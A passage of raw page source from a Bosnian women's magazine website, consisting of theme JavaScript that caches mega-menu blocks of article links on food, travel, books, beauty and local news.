KPMG-ove managerice\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"Alma Had\u017eiabdi\u0107 KPMG\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\">Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\">\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\">Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/diplomatski-zimski-bazar-2025-spoj-kultura-srca-i-humanosti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/diplomatski-zimski-bazar-2025-spoj-kultura-srca-i-humanosti\/\"  rel=\"bookmark\" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\">Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/blackneasy-my-way-jedna-kafa-dva-nacina-pripreme\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/blackneasy-my-way-jedna-kafa-dva-nacina-pripreme\/\"  rel=\"bookmark\" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\">Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 81;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\">Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/tuzla-spremna-za-drugi-sajam-knjige\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuzla spremna za Drugi sajam knjige\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Tuzla spremna za Drugi sajam knjige\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/tuzla-spremna-za-drugi-sajam-knjige\/\"  rel=\"bookmark\" title=\"Tuzla spremna za Drugi sajam knjige\">Tuzla spremna za Drugi sajam knjige<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cetiri-knjige-o-liderstvu-za-ovo-ljeto-inspiracija-bez-pritiska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cetiri-knjige-o-liderstvu-za-ovo-ljeto-inspiracija-bez-pritiska\/\"  rel=\"bookmark\" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\">\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/knjige-koje-se-ne-citaju-nego-prezivljavaju-snaga-rijeci\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga rije\u010di\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/husic-irma-knjige-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/husic-irma-knjige-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/husic-irma-knjige-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga rije\u010di\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/knjige-koje-se-ne-citaju-nego-prezivljavaju-snaga-rijeci\/\"  rel=\"bookmark\" title=\"Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga rije\u010di\">Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\">Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\">Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\">Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stres-na-kozi-kada-kortizol-postane-neprijatelj-ljepote\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stres-na-kozi-kada-kortizol-postane-neprijatelj-ljepote\/\"  rel=\"bookmark\" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\">Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika\/\"  rel=\"bookmark\" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\">Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\">Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pocinje-zimska-sezona-u-bih-planine-spremne-za-prve-skijase\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pocinje-zimska-sezona-u-bih-planine-spremne-za-prve-skijase\/\"  rel=\"bookmark\" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\">Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/vozom-kroz-evropu-nove-rute-koje-donose-avanturu-u-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/vozom-kroz-evropu-nove-rute-koje-donose-avanturu-u-2026\/\"  rel=\"bookmark\" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\">Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"No\u0107ni vozovi koji 